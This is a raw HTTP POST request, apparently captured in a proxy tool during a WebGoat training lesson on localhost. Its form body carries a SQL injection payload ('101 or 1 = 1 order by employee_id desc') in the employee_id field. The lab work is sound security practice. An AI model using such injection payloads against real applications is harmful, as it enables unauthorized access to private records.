 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 34
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
employee_id=101 or 1 = 1 order by employee_id desc&action=ViewProfile